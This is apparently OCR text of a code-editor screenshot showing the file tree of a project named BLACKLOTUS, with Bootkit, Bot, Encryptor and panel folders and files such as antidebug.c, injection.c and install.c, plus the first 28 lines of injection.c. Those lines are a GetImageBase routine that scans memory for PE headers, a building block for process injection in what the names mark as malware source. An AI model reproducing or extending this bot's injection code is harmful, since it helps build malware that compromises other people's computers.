 File Edit Selection View Go Run Terminal Help
EXPLORER ···
http.c
injection.c ×
BLACKLOTUS
panel
src
Bootkit
Bot
antidebug.c
antidebug.h
Bot.vcxproj
Bot.vcxproj.filters
Bot.vcxproj.user
command.c
command.h
globals.c
globals.h
http.c
http.h
injection.c
injection.h
install.c
install.h
nzt.c
report.c
report.h
shared.c
Encryptor
Shared
Tools
NzT.sln
README.md
src > Bot > C injection.c
1 #include <Windows.h>
2
3 #include "nzt.h"
4 #include "utils.h"
5
6 LPVOID GetImageBase(LPVOID ProcessAddress)
7 {
8 LPBYTE Address = (LPBYTE)ProcessAddress;
9 Address = (LPBYTE)((SIZE_T)Address & 0xFFFFFFFFFFFF0000);
10
11 for (;;)
12 {
13 PIMAGE_DOS_HEADER DosHeader = (PIMAGE_DOS_HEADER)Address;
14 if (DosHeader->e_magic == IMAGE_DOS_SIGNATURE)
15 {
16 if (DosHeader->e_lfanew < 0x1000)
17 {
18 PIMAGE_NT_HEADERS NtHeaders = (PIMAGE_NT_HEADERS)&((unsigned char*)Address)[DosHeader->e_lfanew];
19 if (NtHeaders->Signature == IMAGE_NT_SIGNATURE)
20 break;
21 }
22 }
23
24 Address -= 0x1000;
25 }
26
27 return Address;
28 }
29